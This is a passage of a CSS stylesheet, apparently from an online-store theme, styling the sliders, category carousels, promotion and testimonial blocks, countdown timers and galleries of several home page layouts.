  background-color: #fff;
  margin: -20px 0 0;
  padding: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  opacity: 1;
  position: absolute;
  top: 50%;
  z-index: 25;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  color: #222;
}
.slidershow-type-36 .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 20px;
}
.slidershow-type-36 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 15px;
}
.slidershow-type-36 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 15px;
}
.slidershow-type-36 .owl-theme .owl-nav [class*='owl-']:hover {
  opacity: 1;
}
.slidershow-type-36 .owl-theme .owl-dots {
  position: absolute;
  bottom: 10px;
  left: 0;
  right: 0;
}
.slidershow-type-36 .owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.3) !important;
  -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.3) !important;
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.3) !important;
  -o-box-shadow: 0 0 2px rgba(0, 0, 0, 0.3) !important;
  background: rgba(255, 255, 255, 0.6) !important;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.slidershow-type-36 .owl-theme .owl-dots .owl-dot:hover span,
.slidershow-type-36 .owl-theme .owl-dots .owl-dot.active span {
  background: #fff !important;
}
.home-page-36 .block-collection .block-content .item {
  text-align: center;
}
.home-page-36 .block-collection .block-content .item span {
  margin: 5px 0 10px;
  display: block;
}
.home-page-36 .block-promotions .block-content .item {
  text-align: center;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  padding-bottom: 20px;
}
.home-page-36 .block-promotions .block-content .item span {
  margin: 8px 0 0px;
  display: block;
  font-size: 1.4rem;
  color: #222;
  font-weight: 500;
}
.home-page-36 .block-promotions .block-content .item:hover {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.home-page-36 .block-brand .block-content {
  margin: -10px 1px;
  overflow: hidden;
}
.home-page-36 .block-brand .block-content .owl-stage-outer {
  padding-top: 10px;
  padding-bottom: 10px;
}
.home-page-36 .block-brand .block-content .owl-stage-outer .item a {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  display: inline-block;
}
.home-page-36 .block-brand .block-content .owl-stage-outer .item a:hover {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.home-page-36 .blog-slider-home {
  margin-bottom: 15px;
}
.home-page-36 .blog-slider-home .item {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.home-page-36 .blog-slider-home .item .info-post {
  padding: 10px;
}
.home-page-36 .blog-slider-home .item .info-post .date-title .date-post {
  color: #888888;
  font-size: 1.2rem;
  display: inline-block;
  margin: 0px 0 5px;
}
.home-page-36 .blog-slider-home .item .info-post .date-title .date-post:before {
  content: '\e932';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
}
.home-page-36 .blog-slider-home .item .info-post .post-title {
  font-size: 1.4rem;
  height: 40px;
  overflow: hidden;
}
.home-page-36 .blog-slider-home .item:hover {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.home-page-36 .block-testimonial .owl-item {
  background: #f7eeff;
  margin-bottom: 10px;
}
.home-page-36 .block-testimonial .owl-item .item {
  display: flex;
  padding: 25px;
}
.home-page-36 .block-testimonial .owl-item .item .tst-image {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
  margin-right: 25px;
}
.home-page-36 .block-testimonial .owl-item .item .tst-info {
  flex: 1 1 0;
}
.home-page-36 .block-testimonial .owl-item .item .tst-info .tst-text {
  color: #444444;
  font-size: 1.4rem;
}
.home-page-36 .block-testimonial .owl-item .item .tst-info .tst-name {
  font-size: 1.4rem;
  font-weight: bold;
  color: #222222;
  text-transform: uppercase;
  margin-top: 10px;
}
.home-page-36 .block-testimonial .owl-item:nth-child(odd) {
  background: #fff6e5;
}
.block-service-v36 .row {
  margin-left: -8px;
  margin-right: -8px;
}
.block-service-v36 .row .col-lg-3 {
  padding-left: 8px;
  padding-right: 8px;
}
.block-service-v36 .item {
  display: flex;
  background: #fff;
  padding: 5px 10px;
  align-items: center;
  margin-bottom: 16px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05);
  min-height: 55px;
}
.block-service-v36 .item .icon img {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-service-v36 .item .info h3 {
  font-size: 1.6rem;
  font-weight: 500;
  color: #222;
  margin: 0 0 0 15px;
}
.block-service-v36 .item:hover .icon img {
  -webkit-transform: translateX(5px);
  -ms-transform: translateX(5px);
  -o-transform: translateX(5px);
  transform: translateX(5px);
}
.block-categories-v36 .block-categories .block-content {
  margin: 0;
}
.block-categories-v36 .block-categories .cat-wrap {
  padding: 0 65px;
}
.block-categories-v36 .block-categories .cat-wrap .item {
  padding: 12px 7px;
  margin-bottom: 0;
  text-align: center;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-categories-v36 .block-categories .cat-wrap .item .image-cat {
  margin-bottom: 10px;
  background: #f5f5f5;
  border-radius: 30px;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  overflow: hidden;
  padding: 8px 0;
}
.block-categories-v36 .block-categories .cat-wrap .item .image-cat img {
  margin: 0 auto;
}
.block-categories-v36 .block-categories .cat-wrap .item h2.cat-title {
  font-size: 1.4rem;
  font-weight: 400;
  height: 40px;
  overflow: hidden;
  margin: 0;
}
.block-categories-v36 .block-categories .cat-wrap .item .btn-view {
  display: none;
}
.block-categories-v36 .block-categories .cat-wrap .item:hover {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.block-categories-v36 .block-categories .owl-theme .owl-nav {
  margin-top: 0;
}
.block-categories-v36 .block-categories .owl-theme .owl-nav [class*=owl-] {
  background: #f5f5f5;
  color: #222;
  box-shadow: 0 0 0;
  -moz-box-shadow: 0 0 0;
  -webkit-box-shadow: 0 0 0;
  -o-box-shadow: 0 0 0;
  margin: -45px 0 0;
}
.block-categories-v36 .block-categories .owl-theme .owl-nav [class*=owl-].owl-prev {
  left: -40px;
}
.block-categories-v36 .block-categories .owl-theme .owl-nav [class*=owl-].owl-next {
  right: -40px;
}
.deal-progress {
  background-color: #ddd;
  display: block;
  text-indent: -9999em;
  font-size: 8px;
  margin-bottom: 2px;
  border-radius: 30px;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  margin: 8px 0 5px;
}
.deal-progress-bar {
  background-color: #f5ce70;
  display: block;
  height: 6px;
  border-radius: 30px;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
}
@media (max-width: 1199px) {
  .home-page-36 .home-top .vertical-menu {
    display: none !important;
  }
  .home-page-36 .home-top .column-slider {
    width: calc(100% - 255px);
  }
  .home-page-36 .home-top .column-banner {
    width: 250px;
  }
  .home-page-36 .home-top .column-banner .banner-image a img {
    width: 100%;
  }
}
@media (max-width: 1199px) {
  .home-page-36 .home-top {
    padding-top: 0;
  }
}
.block-home-37 {
  padding: 110px 0;
}
.block-home-37 .block-title {
  color: #000000;
  text-align: center;
  margin-bottom: 50px;
}
.block-home-37 .block-title strong {
  font-size: 4.8rem;
  line-height: 48px;
  color: #000;
  font-weight: bold;
  display: block;
}
.block-home-37 .block-title span {
  display: block;
  font-size: 30px;
  font-weight: 700;
  margin-bottom: 4px;
}
.block-home-37 .owl-theme .owl-nav [class*='owl-'] {
  position: absolute;
  top: 50%;
  display: inline-block;
  height: 50px;
  width: 50px;
  background-color: #fff;
  color: #000;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border: 2px solid #eee;
  line-height: 46px;
  text-align: center;
  z-index: 5;
  cursor: pointer;
  padding: 0;
  margin: -25px 0 0;
  box-shadow: 0 0 0;
  -moz-box-shadow: 0 0 0;
  -webkit-box-shadow: 0 0 0;
  -o-box-shadow: 0 0 0;
}
.block-home-37 .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 22px;
}
.block-home-37 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -80px;
}
.block-home-37 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -80px;
}
.block-home-37 .owl-theme .owl-nav [class*='owl-']:hover {
  opacity: 1;
}
.block-home-37.block-deal-full-37 {
  background: url('../images/bg-1.jpg') no-repeat 0 0;
}
.block-home-37.block-deal-full-37 .content-deal {
  text-align: center;
  padding-right: 80px;
}
.block-home-37.block-deal-full-37 .view-more {
  height: 50px;
  line-height: 50px;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0 30px;
  background-color: #fb7645;
  border-radius: 10px;
  display: table;
  color: #fff;
  margin: 54px auto ;
}
.block-home-37.block-deal-full-37 .view-more:after {
  content: '\f0da';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  margin-left: 4px;
  line-height: 0;
  position: relative;
  top: 2px;
}
.block-home-37.block-deal-full-37 h3.title-deals {
  font-size: 18px;
  font-weight: 400;
  color: #000;
  margin-bottom: 14px;
}
.block-home-37.block-deal-full-37 .flipdown {
  align-items: center;
  justify-content: center;
}
.block-home-37.block-deal-full-37 .flipdown .rotor-group-heading {
  font-size: 1.6rem;
  color: #000000;
}
.block-home-37.block-deal-full-37 .flipdown .rotor-group {
  margin: 0 15px;
}
.block-home-37.block-deal-full-37 .flipdown .rotor-group:after {
  display: inline-block;
  content: ":";
  color: #000000;
  margin: 0;
  font-size: 35px;
  position: absolute;
  top: 2px;
  left: 100%;
  padding-left: 11px;
}
.block-home-37.block-deal-full-37 .flipdown .rotor-group:last-child:after {
  display: none;
}
.block-home-37.service-home .banner-service img {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-37.service-home .banner-service:hover img {
  -webkit-transform: scale(1.1) rotate(4deg);
  -ms-transform: scale(1.1) rotate(4deg);
  -o-transform: scale(1.1) rotate(4deg);
  transform: scale(1.1) rotate(4deg);
}
.block-home-37.service-home .block-title {
  text-align: left;
}
.block-home-37.service-home .block-title p {
  color: #888888;
  font-size: 1.8rem;
  font-weight: 400;
  line-height: 28px;
  margin: 30px 0 50px;
}
.block-home-37.service-home .content {
  padding-left: 40px;
}
.block-home-37.service-home ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.block-home-37.service-home ul li.item {
  display: flex;
  margin-bottom: 40px;
}
.block-home-37.service-home ul li.item .image {
  margin-right: 15px;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-37.service-home ul li.item h3 {
  color: #000000;
  font-size: 2.4rem;
  font-weight: 700;
}
.block-home-37.service-home ul li.item p {
  color: #888888;
  font-size: 1.6rem;
  font-weight: 400;
  line-height: 22px;
}
.block-home-37.service-home ul li.item:hover .image {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
}
.home-top-v37 {
  display: flex;
  margin-left: -15px;
  margin-right: -15px;
  padding-top: 30px;
}
.home-top-v37 .vertical-menu,
.home-top-v37 .column-banner {
  width: 330px;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 15px;
}
.home-top-v37 .vertical-menu .vertical-menu-block,
.home-top-v37 .column-banner .vertical-menu-block {
  border-radius: 20px 20px 0 0;
  -moz-border-radius: 20px 20px 0 0;
  -webkit-border-radius: 20px 20px 0 0;
  position: relative;
  background: #fff;
  padding-top: 15px;
}
.home-top-v37 .vertical-menu .vertical-menu-block .block-title-menu,
.home-top-v37 .column-banner .vertical-menu-block .block-title-menu {
  font-weight: 400;
  line-height: 50px;
  font-size: 1.8rem;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  color: #fff;
  position: relative;
  text-transform: uppercase;
  padding: 0;
  text-align: center;
  margin: 0 15px;
}
.home-top-v37 .vertical-menu .vertical-menu-block .vertical-menu-content,
.home-top-v37 .column-banner .vertical-menu-block .vertical-menu-content {
  display: block !important;
  width: 100%;
  min-width: auto;
  border: 0;
  border-radius: 0 0 20px 20px;
  -moz-border-radius: 0 0 20px 20px;
  -webkit-border-radius: 0 0 20px 20px;
  z-index: 2;
}
.home-top-v37 .vertical-menu .vertical-menu-block .vertical-menu-content:before,
.home-top-v37 .column-banner .vertical-menu-block .vertical-menu-content:before {
  display: none;
}
.home-top-v37 .vertical-menu .vertical-menu-block .more-w .more-view,
.home-top-v37 .column-banner .vertical-menu-block .more-w .more-view {
  border-top: 0;
  padding: 10px 0 16px;
  color: #000;
  margin: 0 15px;
  font-size: 16px;
}
.home-top-v37 .vertical-menu .banner-image,
.home-top-v37 .column-banner .banner-image {
  margin-bottom: 0;
}
.home-top-v37 .column-slider {
  flex: 1 1 0;
  padding-left: 15px;
  padding-right: 15px;
  width: calc(100% - 660px);
}
.slidershow-type-37 {
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  overflow: hidden;
}
.slidershow-type-37 .owl-theme .owl-nav {
  margin: 0;
}
.slidershow-type-37 .owl-theme .owl-nav [class*='owl-'] {
  background-color: #fff;
  margin: -20px 0 0;
  padding: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  opacity: 1;
  position: absolute;
  top: 50%;
  z-index: 25;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  color: #222;
}
.slidershow-type-37 .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 20px;
}
.slidershow-type-37 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 15px;
}
.slidershow-type-37 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 15px;
}
.slidershow-type-37 .owl-theme .owl-nav [class*='owl-']:hover {
  opacity: 1;
}
.slidershow-type-37 .owl-theme .owl-dots {
  position: absolute;
  bottom: 20px;
  left: 0;
  right: 0;
}
.slidershow-type-37 .owl-theme .owl-dots .owl-dot {
  height: 40px !important;
  width: 40px !important;
  background-color: rgba(255, 255, 255, 0.7) !important;
  text-align: center !important;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  margin: 0 5px;
}
.slidershow-type-37 .owl-theme .owl-dots .owl-dot:before {
  font-size: 16px;
  font-weight: 700;
  color: #000;
  display: block;
}
.slidershow-type-37 .owl-theme .owl-dots .owl-dot span {
  display: none;
}
.slidershow-type-37 .owl-theme .owl-dots .owl-dot:hover,
.slidershow-type-37 .owl-theme .owl-dots .owl-dot.active {
  background-color: #fff !important;
}
.slidershow-type-37 .owl-theme .owl-dots .owl-dot:first-child:before {
  content: '1';
}
.slidershow-type-37 .owl-theme .owl-dots .owl-dot:nth-child(2):before {
  content: '2';
}
.slidershow-type-37 .owl-theme .owl-dots .owl-dot:nth-child(3):before {
  content: '3';
}
.block-categories-v37 .item {
  padding: 15px 20px;
  transform: translateY(0);
  border-radius: 110px 110px 20px 20px;
  -moz-border-radius: 110px 110px 20px 20px;
  -webkit-border-radius: 110px 110px 20px 20px;
  text-align: center;
}
.block-categories-v37 .item .image {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
  margin: 0;
}
.block-categories-v37 .item .image img {
  transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.block-categories-v37 .item span {
  display: block;
  font-size: 1.8rem;
  color: #000000;
  font-weight: bold;
  margin: 20px 0 5px 0;
  transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.block-categories-v37 .item:hover .image img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.cms-home-demo-37 .banner-image {
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
}
.client-farmer.block-home-37 {
  background: url('../images/bg-2.jpg') no-repeat 0 0;
}
.client-farmer.block-home-37 .item {
  padding: 18px;
  background-color: #fff;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  box-shadow: 0 0 60px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 0 60px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 0 60px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 0 60px rgba(0, 0, 0, 0.05);
  border: 2px solid #fff;
}
.client-farmer.block-home-37 .item .info-f {
  text-align: center;
}
.client-farmer.block-home-37 .item .info-f .name-f {
  font-size: 2.4rem;
  font-weight: 700;
  color: #000;
  text-transform: capitalize;
  margin-bottom: 5px;
  margin-top: 15px;
}
.client-farmer.block-home-37 .item .info-f .des-f {
  font-size: 1.6rem;
  color: #888;
  margin-bottom: 15px;
}
.client-farmer.block-home-37 .item .info-f ul.social-f {
  list-style: none;
  margin: 0;
  padding: 0;
}
.client-farmer.block-home-37 .item .info-f ul.social-f li {
  display: inline-block;
}
.client-farmer.block-home-37 .item .info-f ul.social-f li a {
  display: inline-block;
  height: 38px;
  width: 38px;
  font-size: 1.8rem;
  color: #000;
  margin-right: 10px;
  border-radius: 50%;
  text-align: center;
  line-height: 38px;
  transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  background-color: #f4f4f4;
}
.client-farmer.block-home-37 .item .info-f ul.social-f li a:hover {
  background: #ff7345 !important;
  color: #fff;
}
@media (min-width: 1200px) and (max-width: 1600px) {
  .home-top-v37 .vertical-menu,
  .home-top-v37 .column-banner {
    width: 290px;
  }
  .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li > a.sm_megamenu_head {
    padding: 5px 0px;
    font-size: 14px;
  }
  .home-top-v37 .vertical-menu .vertical-menu-block .more-w .more-view,
  .home-top-v37 .column-banner .vertical-menu-block .more-w .more-view {
    font-size: 14px;
    padding: 10px 0 15px;
  }
  .home-top-v37 .vertical-menu .vertical-menu-block .block-title-menu,
  .home-top-v37 .column-banner .vertical-menu-block .block-title-menu {
    font-size: 1.6rem;
  }
}
@media (max-width: 1024px) and (min-width: 768px) {
  .home-top-v37 .column-banner {
    width: 275px;
  }
}
@media (max-width: 1199px) {
  .block-home-37.block-deal-full-37 .content-deal {
    padding: 0;
  }
  .block-home-37.service-home .content {
    padding-top: 30px;
  }
  .block-home-37.block-deal-full-37 .flipdown .rotor-group {
    margin: 0 8px;
  }
  .block-home-37.block-deal-full-37 .flipdown .rotor-group:after {
    display: none;
  }
}
@media (max-width: 991px) {
  .home-top-v37 {
    padding-top: 0;
  }
  .home-top-v37 .slidershow-type-37 {
    margin-bottom: 10px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .flipdown .rotor-group {
    margin: 0 8px !important;
  }
  .flipdown .rotor-group:before {
    display: none !important;
  }
  .flipdown .rotor,
  .flipdown .rotor-leaf,
  .flipdown .rotor-leaf-front,
  .flipdown .rotor-leaf-rear,
  .flipdown .rotor-top,
  .flipdown .rotor-bottom,
  .flipdown .rotor:after {
    width: 40px;
  }
}
@media (max-width: 640px) {
  .block-home-37 {
    padding: 50px 0;
  }
  .block-home-37 .block-title strong {
    font-size: 3rem;
    line-height: 40px;
  }
  .block-home-37.block-deal-full-37 .flipdown .rotor-group-heading {
    font-size: 1.2rem;
  }
  .block-home-37.block-deal-full-37 .view-more {
    margin: 25px auto 50px;
  }
  .block-home-37 .flipdown .rotor-group {
    margin: 0 5px !important;
  }
  .block-home-37 .flipdown .rotor-group:before {
    display: none !important;
  }
  .block-home-37 .flipdown .rotor,
  .block-home-37 .flipdown .rotor-leaf,
  .block-home-37 .flipdown .rotor-leaf-front,
  .block-home-37 .flipdown .rotor-leaf-rear,
  .block-home-37 .flipdown .rotor-top,
  .block-home-37 .flipdown .rotor-bottom,
  .block-home-37 .flipdown .rotor:after {
    width: 30px;
  }
  .block-home-37 .service-home .content {
    margin-top: 50px;
  }
  .block-categories-v37 .item {
    padding: 15px;
  }
  .block-categories-v37 .item span {
    font-size: 1.4rem;
  }
}
.block-home-38 .block-title {
  text-align: center;
  margin-bottom: 35px;
}
.block-home-38 .block-title strong {
  font-size: 30px;
  color: #000;
  line-height: 58px;
  font-weight: 700;
}
.block-home-38 .owl-theme .owl-nav {
  margin: 0;
}
.block-home-38 .owl-theme .owl-nav [class*='owl-'] {
  height: 50px;
  width: 50px;
  background-color: #fff;
  border: 0;
  line-height: 42px;
  color: #222;
  top: 50%;
  margin-top: -25px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  position: absolute;
  cursor: pointer;
}
.block-home-38 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -80px;
}
.block-home-38 .owl-theme .owl-nav [class*='owl-'].owl-next:before {
  content: '\e929';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-home-38 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -80px;
}
.block-home-38 .owl-theme .owl-nav [class*='owl-'].owl-prev:before {
  content: '\e927';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.block-home-38 .owl-theme .owl-dots .owl-dot {
  margin-top: 35px;
}
.block-home-38 .owl-theme .owl-dots .owl-dot span {
  background: transparent;
  border: 2px solid #fff;
  width: 13px;
  height: 13px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.block-home-38 .owl-theme .owl-dots .owl-dot.active span,
.block-home-38 .owl-theme .owl-dots .owl-dot:hover span {
  background: #fff;
}
.block-home-38.block-collections-38 .block-title strong {
  color: #fff;
}
.block-home-38.block-collections-38 .item {
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  overflow: hidden;
  background: #fff;
}
.block-home-38.block-collections-38 .item > a {
  overflow: hidden;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  display: block;
}
.block-home-38.block-collections-38 .item > a img {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-38.block-collections-38 .item .info {
  text-align: center;
  padding: 20px;
}
.block-home-38.block-collections-38 .item .info h3 a {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 10px;
}
.block-home-38.block-collections-38 .item .info p {
  color: #888888;
  font-size: 15px;
}
.block-home-38.block-collections-38 .item:hover > a img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.slidershow-type-38 .owl-theme .owl-nav {
  margin-top: 0;
}
.slidershow-type-38 .owl-theme .owl-nav [class*='owl-'] {
  height: 50px;
  width: 50px;
  background-color: transparent;
  border: 1px solid #000;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  opacity: 1 !important;
  position: absolute;
  top: 50%;
  color: #000;
  margin-top: -25px;
}
.slidershow-type-38 .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 23px;
  line-height: 40px;
}
.slidershow-type-38 .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: 20px;
}
.slidershow-type-38 .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: 20px;
}
.policy-shop-v38 {
  padding: 35px 0;
}
.policy-shop-v38 .item {
  display: flex;
}
.policy-shop-v38 .item .icon img {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.policy-shop-v38 .item .info {
  margin-left: 20px;
}
.policy-shop-v38 .item .info h5 {
  margin-bottom: 6px;
  color: #000000;
  font-size: 16px;
  font-weight: 700;
}
.policy-shop-v38 .item .info p {
  color: #888888;
  font-size: 14px;
  font-weight: 400;
  margin: 0;
}
.policy-shop-v38 .item:hover .icon img {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
}
.fashion-categories-38 .block-categories .cat-wrap {
  margin: 0px;
}
.fashion-categories-38 .block-categories .cat-wrap .item {
  text-align: center;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  margin-bottom: 30px;
  padding: 0;
  background-color: #fff;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
}
.fashion-categories-38 .block-categories .cat-wrap .item .image-cat {
  margin-bottom: 0px;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  overflow: hidden;
}
.fashion-categories-38 .block-categories .cat-wrap .item .image-cat img {
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  width: 100%;
}
.fashion-categories-38 .block-categories .cat-wrap .item .cats-info {
  padding: 13px 0 14px;
}
.fashion-categories-38 .block-categories .cat-wrap .item .cats-info h2 {
  margin-bottom: 4px;
}
.fashion-categories-38 .block-categories .cat-wrap .item .cats-info h2 a {
  font-size: 18px;
  font-weight: 700;
}
.fashion-categories-38 .block-categories .cat-wrap .item .cats-info span.count {
  display: block !important;
  font-size: 14px;
  color: #888;
  font-weight: 400;
  opacity: 1 !important;
  visibility: visible !important;
}
.fashion-categories-38 .block-categories .cat-wrap .item .cats-info .child-cat {
  display: none;
}
.fashion-categories-38 .block-categories .cat-wrap .item:hover {
  box-shadow: 0 15px 30px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 15px 30px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 15px 30px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 15px 30px rgba(0, 0, 0, 0.05);
}
.fashion-categories-38 .block-categories .cat-wrap .item:hover .image-cat img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.block-clientsay38 .item .client-image {
  display: table;
  border: 5px solid #f7f8fc;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  width: 130px;
  height: 130px;
  position: relative;
  overflow: hidden;
  margin: 0 auto -75px;
}
.block-clientsay38 .item .client-info {
  background-color: #fff;
  padding: 100px 60px 65px;
  border-radius: 20px;
  text-align: center;
  transition: all 0.3s;
}
.block-clientsay38 .item .client-info .client-name {
  font-size: 24px;
  font-weight: 700;
  color: #000;
}
.block-clientsay38 .item .client-info .client-job {
  font-size: 14px;
  font-weight: 400;
  color: #999;
  margin-bottom: 28px;
}
.block-clientsay38 .item .client-info .client-text {
  font-size: 16px;
  color: #000;
  line-height: 26px;
  position: relative;
}
.block-clientsay38 .item .client-info .client-ratting {
  width: auto;
  margin: 28px auto 0;
}
.block-clientsay38 .item:hover .client-text,
.block-clientsay38 .item:hover .client-job,
.block-clientsay38 .item:hover .client-name {
  color: #fff;
}
.block-home-38.gallery-img-b {
  margin: 30px 0;
  padding: 0px 40px;
}
.block-home-38.gallery-img-b .img-gallery {
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  overflow: hidden;
}
.block-home-38.gallery-img-b .img-gallery img {
  transition: 0.3s;
